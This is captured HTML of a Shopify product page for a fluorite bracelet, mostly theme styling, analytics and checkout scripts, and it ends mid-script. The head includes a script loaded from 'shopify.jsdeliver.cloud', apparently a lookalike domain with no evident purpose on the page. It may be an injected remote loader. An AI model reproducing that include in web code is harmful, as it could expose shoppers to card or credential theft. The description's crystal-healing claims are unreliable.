

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mundodaluastore.com.br/products/pulseira-flourita
body_size: 45380
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://mundodaluastore.com.br/products/pulseira-flourita">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28="></script>
    <script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/secondary.js?v=63522464628986351641764155466" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//mundodaluastore.com.br/cdn/shop/files/1_56d1a907-810a-4599-9d32-3e4a0c2f70df.png?crop=center&height=32&v=1764160943&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Pulseira Constelação - Fluorita
 &ndash; Mundo da lua store</title>

    
      <meta name="description" content="Entre diversas características desta pedra maravilhosa como cura, atração sexual, proteção psíquica, equilíbrio, limpeza dos chakras e sabedoria, o resgate do seu brilho pessoal me chama muito atenção.Tomos temos o nosso próprio brilho, único e perfeito como somos, mas há tanta dificuldade de reconhecermos ele em muito">
    

    

<meta property="og:site_name" content="Mundo da lua store">
<meta property="og:url" content="https://mundodaluastore.com.br/products/pulseira-flourita">
<meta property="og:title" content="Pulseira Constelação - Fluorita">
<meta property="og:type" content="product">
<meta property="og:description" content="Entre diversas características desta pedra maravilhosa como cura, atração sexual, proteção psíquica, equilíbrio, limpeza dos chakras e sabedoria, o resgate do seu brilho pessoal me chama muito atenção.Tomos temos o nosso próprio brilho, único e perfeito como somos, mas há tanta dificuldade de reconhecermos ele em muito"><meta property="og:image" content="http://mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645">
  <meta property="og:image:secure_url" content="https://mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645">
  <meta property="og:image:width" content="3024">
  <meta property="og:image:height" content="4032"><meta property="og:price:amount" content="39,00">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pulseira Constelação - Fluorita">
<meta name="twitter:description" content="Entre diversas características desta pedra maravilhosa como cura, atração sexual, proteção psíquica, equilíbrio, limpeza dos chakras e sabedoria, o resgate do seu brilho pessoal me chama muito atenção.Tomos temos o nosso próprio brilho, único e perfeito como somos, mas há tanta dificuldade de reconhecermos ele em muito">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lyc_vekLvyXFiRkdB_cmaNjIO70sZQzxVjR2cNLrVEs">
<meta name="facebook-domain-verification" content="a0j9ezdqnhzlpkoqc6uggae72gmm4g">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50751111345/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://mundodaluastore.com.br/products/pulseira-flourita">
<link rel="alternate" hreflang="pt" href="https://mundodaluastore.com.br/products/pulseira-flourita">
<link rel="alternate" hreflang="en" href="https://mundodaluastore.com.br/en/products/pulseira-flourita">
<link rel="alternate" type="application/json+oembed" href="https://mundodaluastore.com.br/products/pulseira-flourita.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ed206e7ac72ff7850f431973e8fbca39","betas":["rich-media-storefront-analytics"],"domain":"mundodaluastore.com.br","predictiveSearch":true,"shopId":50751111345,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mundo-da-lua-shop.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"shrine-theme-pro","id":148118339761,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mundodaluastore.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js"></script>
<script type="module">
  await import("//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js");
await import("//mundodaluastore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-021c854afabe0f8b8cc0c768d1b7b2da.js?shop=mundo-da-lua-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50751111345,"offset":-10800,"reqid":"491ae4c9-715d-4944-9004-5d7c8a840104-1768362810","pageurl":"mundodaluastore.com.br\/products\/pulseira-flourita","u":"98d411b6c925","p":"product","rtyp":"product","rid":6085996576945};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mundodaluastore.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mundodaluastore.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://mundodaluastore.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header" defer="defer" src="//mundodaluastore.com.br/cdn/shop/t/12/compiled_assets/scripts.js?3528"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 94, 78, 137;
        --color-shadow: 94, 78, 137;
        --color-base-background-1: 231, 231, 231;
        --color-base-background-2: 209, 209, 212;
        --color-base-solid-button-labels: 231, 231, 231;
        --color-base-outline-button-labels: 239, 136, 73;
        --color-base-accent-1: 133, 114, 181;
        --color-base-accent-2: 159, 171, 134;
        --payment-terms-background-color: #e7e7e7;

        --gradient-base-background-1: #e7e7e7;
        --gradient-base-background-2: #d1d1d4;
        --gradient-base-accent-1: #8572b5;
        --gradient-base-accent-2: #9fab86;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//mundodaluastore.com.br/cdn/shop/t/12/assets/base.css?v=150882253052340551231764155466" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//mundodaluastore.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//mundodaluastore.com.br/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821764155466"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50751111345,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return 